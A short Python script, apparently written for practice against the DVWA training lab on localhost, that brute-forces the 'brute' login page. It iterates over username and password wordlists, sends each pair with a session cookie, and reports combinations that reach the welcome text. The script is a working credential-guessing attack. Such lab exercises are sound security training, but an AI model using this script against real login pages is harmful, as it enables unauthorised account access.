 import requests
url = "http://localhost:8081/vulnerabilities/brute/"
cookies = {
    "PHPSESSID": "cfa00dc4230a385abf32ecd3407a85d1",
    "security": "low"
}
headers = {
    "User-Agent": "Mozilla/5.0",
    "Accept": "*/*"
}
with open("usuarios.txt", "r") as ufile, open("passwords.txt", "r") as pfile:
    usuarios = [u.strip() for u in ufile]
    passwords = [p.strip() for p in pfile]
for usuario in usuarios:
    for password in passwords:
        params = {
            "username": usuario,
            "password": password,
            "Login": "Login"
        }
        response = requests.get(url, params=params, headers=headers, cookies=cookies)
        print(f"Enviando: {usuario}:{password}")
        print("→ Cabeceras enviadas:")
        print(response.request.headers)
        print("---")
        if "Welcome to the password protected area" in response.text:
            print(f"✅ VÁLIDO: {usuario}:{password}\n")